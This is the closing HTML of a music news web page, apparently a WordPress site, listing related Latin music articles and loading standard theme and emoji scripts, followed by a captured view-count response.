        <div class="td-module-thumb"><a href="https://www.billboardmusicworld.com/meet-bella-dose-the-latin-girl-band-that-gained-visibility-thanks-to-shakira/" rel="bookmark" class="td-image-wrap" title="Meet Bella Dose, the Latin Girl Band That Gained Visibility Thanks to Shakira"><img width="100" height="70" class="entry-thumb" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/01/Meet-Bella-Dose-the-Latin-Girl-Band-That-Gained-Visibility-Thanks-to-Shakira-100x70.jpg"  srcset="https://www.billboardmusicworld.com/wp-content/uploads/2023/01/Meet-Bella-Dose-the-Latin-Girl-Band-That-Gained-Visibility-Thanks-to-Shakira-100x70.jpg 100w, https://www.billboardmusicworld.com/wp-content/uploads/2023/01/Meet-Bella-Dose-the-Latin-Girl-Band-That-Gained-Visibility-Thanks-to-Shakira-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Meet Bella Dose the Latin Girl Band That Gained Visibility Thanks to Shakira" title="Meet Bella Dose, the Latin Girl Band That Gained Visibility Thanks to Shakira" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.billboardmusicworld.com/meet-bella-dose-the-latin-girl-band-that-gained-visibility-thanks-to-shakira/" rel="bookmark" title="Meet Bella Dose, the Latin Girl Band That Gained Visibility Thanks to Shakira">Meet Bella Dose, the Latin Girl Band That Gained Visibility Thanks...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T17:23:12+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.billboardmusicworld.com/what-is-premios-heat-behind-the-latin-music-awards-that-spotlight-emerging-artists/" rel="bookmark" class="td-image-wrap" title="What Is Premios Heat? Behind the Latin Music Awards that Spotlight Emerging Artists"><img width="100" height="70" class="entry-thumb" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/06/Behind-the-Latin-Music-Awards-that-Spotlight-Emerging-Artists-100x70.jpg"  srcset="https://www.billboardmusicworld.com/wp-content/uploads/2023/06/Behind-the-Latin-Music-Awards-that-Spotlight-Emerging-Artists-100x70.jpg 100w, https://www.billboardmusicworld.com/wp-content/uploads/2023/06/Behind-the-Latin-Music-Awards-that-Spotlight-Emerging-Artists-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Behind the Latin Music Awards that Spotlight Emerging Artists" title="What Is Premios Heat? Behind the Latin Music Awards that Spotlight Emerging Artists" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.billboardmusicworld.com/what-is-premios-heat-behind-the-latin-music-awards-that-spotlight-emerging-artists/" rel="bookmark" title="What Is Premios Heat? Behind the Latin Music Awards that Spotlight Emerging Artists">What Is Premios Heat? Behind the Latin Music Awards that Spotlight...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-08T17:13:13+00:00" >June 8, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.billboardmusicworld.com/tini-breaks-down-5-essential-tracks-on-new-album-cupido/" rel="bookmark" class="td-image-wrap" title="TINI Breaks Down 5 Essential Tracks on New Album ‘Cupido’"><img width="100" height="70" class="entry-thumb" src="https://www.billboardmusicworld.com/wp-content/uploads/2023/02/TINI-Breaks-Down-5-Essential-Tracks-on-New-Album-‘Cupido-100x70.jpg"  srcset="https://www.billboardmusicworld.com/wp-content/uploads/2023/02/TINI-Breaks-Down-5-Essential-Tracks-on-New-Album-‘Cupido-100x70.jpg 100w, https://www.billboardmusicworld.com/wp-content/uploads/2023/02/TINI-Breaks-Down-5-Essential-Tracks-on-New-Album-‘Cupido-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="TINI Breaks Down 5 Essential Tracks on New Album ‘Cupido’" title="TINI Breaks Down 5 Essential Tracks on New Album ‘Cupido’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.billboardmusicworld.com/tini-breaks-down-5-essential-tracks-on-new-album-cupido/" rel="bookmark" title="TINI Breaks Down 5 Essential Tracks on New Album ‘Cupido’">TINI Breaks Down 5 Essential Tracks on New Album ‘Cupido’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T08:04:39+00:00" >February 17, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697fcc459691c
    -->

    <script type="text/javascript" src="https://www.billboardmusicworld.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.billboardmusicworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.billboardmusicworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.billboardmusicworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1257]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.billboardmusicworld.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -242
content:
{"1257":246}